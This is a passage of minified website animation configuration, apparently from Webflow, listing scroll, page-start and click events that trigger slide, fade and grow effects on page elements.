ntId:"e-1689"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:29,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x16c9a993333},"e-1701":{id:"e-1701",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16c9b997340},"e-1703":{id:"e-1703",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16c9b9c0290},"e-1705":{id:"e-1705",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-47",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|41e3dbe6-88a3-d24a-f26c-408b43b192b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|41e3dbe6-88a3-d24a-f26c-408b43b192b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-47-p",smoothing:92,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1624d861a27},"e-1714":{id:"e-1714",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:150,direction:"LEFT",effectIn:!0},createdOn:0x16edc7e894e},"e-1716":{id:"e-1716",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"LEFT",effectIn:!0},createdOn:0x16edc7ed7bf},"e-1718":{id:"e-1718",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bda",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bda",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"LEFT",effectIn:!0},createdOn:0x16edc7f2610},"e-1722":{id:"e-1722",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1723"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af598e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af598e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x16edc83081b},"e-1724":{id:"e-1724",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1725"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5990",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5990",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:null,effectIn:!0},createdOn:0x16edc834f0b},"e-1726":{id:"e-1726",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1727"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|59dc2eb5-a21b-3a00-bc0d-b97d464975f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|59dc2eb5-a21b-3a00-bc0d-b97d464975f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x16edc83a23b},"e-1728":{id:"e-1728",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5980",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5980",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"RIGHT",effectIn:!0},createdOn:0x16edc8546da},"e-1732":{id:"e-1732",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|94e950d5-8ab3-7897-ba2d-2cc596d1ca43",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|94e950d5-8ab3-7897-ba2d-2cc596d1ca43",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x16f201c3c1c},"e-1734":{id:"e-1734",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1735"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"},targets:[{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f4397a2f3},"e-1735":{id:"e-1735",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1734"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"},targets:[{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f4397a319},"e-1736":{id:"e-1736",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43a811ac},"e-1737":{id:"e-1737",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1736"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43a811b9},"e-1738":{id:"e-1738",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b32d92},"e-1739":{id:"e-1739",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b32d92},"e-1740":{id:"e-1740",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1776"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b35976},"e-1741":{id:"e-1741",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b35976},"e-1742":{id:"e-1742",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1774"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7619a},"e-1743":{id:"e-1743",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1778"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7619a},"e-1744":{id:"e-1744",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7634d},"e-1745":{id:"e-1745",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1769"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7634d},"e-1746":{id:"e-1746",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76508},"e-1747":{id:"e-1747",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76508},"e-1748":{id:"e-1748",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b766f7},"e-1749":{id:"e-1749",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1779"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b766f7},"e-1750":{id:"e-1750",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1751"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b768f7},"e-1751":{id:"e-1751",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b768f7},"e-1752":{id:"e-1752",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76af4},"e-1753":{id:"e-1753",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76af4},"e-1754":{id:"e-1754",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7710c},"e-1755":{id:"e-1755",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7710c},"e-1756":{id:"e-1756",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-55",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|e588fa3c-39c1-5fc1-14c5-cc9ff1289ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|e588fa3c-39c1-5fc1-14c5-cc9ff1289ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f44e790d6},"e-1763":{id:"e-1763",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5981",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5981",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x170182dcbea},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5985",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5985",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x170182e42dd},"e-1767":{id:"e-1767",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|b76244ad-cb6a-dd33-4bcf-58ab1345839a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|b76244ad-cb6a-dd33-4bcf-58ab1345839a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x170182e8314},"e-1769":{id:"e-1769",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|fec809db-c703-aba8-d861-37b61970c209",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|fec809db-c703-aba8-d861-37b61970c209",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17133cfdcb4},"e-1791":{id:"e-1791",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[